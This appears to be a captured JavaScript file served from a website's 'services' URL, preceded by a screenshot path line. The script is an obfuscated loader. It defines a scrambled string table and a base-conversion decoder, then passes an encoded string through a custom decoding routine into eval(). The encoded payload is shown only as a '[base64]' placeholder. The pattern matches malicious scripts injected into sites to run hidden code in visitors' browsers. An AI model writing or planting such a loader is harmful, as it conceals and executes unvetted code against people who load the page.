

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1579
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"KpBRHTPkO",4,6,16))